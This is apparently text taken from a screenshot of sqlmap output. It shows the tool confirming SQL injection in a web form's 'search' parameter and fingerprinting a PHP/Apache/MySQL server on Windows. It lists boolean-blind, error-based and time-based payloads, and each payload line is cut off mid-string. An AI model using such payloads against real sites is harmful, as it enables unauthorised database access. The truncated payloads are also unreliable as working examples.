 [15:37:54] [INFO] testing 'MySQL UNION query (random
POST parameter 'search' is vulnerable. Do you want to
sqlmap identified the following injection point(s) wi
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAV
    Payload: search=1234' AND MAKE_SET(3493=3493,5016
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVI
    Payload: search=1234' AND (SELECT 6221 FROM(SELEC
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: search=1234' AND SLEEP(5) AND 'VMkg' LIK
---
[15:38:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[15:38:02] [INFO] fetched data logged to text files u
[*] ending @ 15:38:02 /2019-09-01/